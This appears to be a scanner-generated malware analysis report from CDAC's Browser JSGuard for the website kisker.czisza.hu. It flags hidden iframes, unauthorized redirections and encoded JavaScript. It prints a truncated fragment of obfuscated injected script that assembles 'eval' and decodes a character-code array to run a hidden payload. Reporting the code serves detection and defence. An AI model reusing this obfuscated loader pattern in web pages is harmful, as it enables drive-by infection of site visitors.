 below
{js} Browser JSGuard सी डैक CDAC
Analysis Report for kisker.czisza.hu
Hidden iframe(s) Redirections
UnAuthorized Redirections
Encoded JavaScript
Threat:: Encoded JavaScript Malware
Malicious content is::
try{document.body--}catch(gdsgd)
{ww=window;v="v"+"al";
if(ww.document)try{document.body=12;}catch(g
{asd=0;
try{q=document.createElement("div");}catch(q)
{asd=1;}if(!asd){w={a:ww}.a;
v="e".concat(v);}}e=w[v];if(1){f=new
Array(40,101,115,107,99,115,103,108,110,31,38,38,3
s=[];for(i=0;-i+496!=0;i+=1){j=i;
if((031==0x19))if(e)s=s+String.fromCharCode((1*
External Domain Requests
Trackers
Supported by DeitY & CERT-In, Govt. of India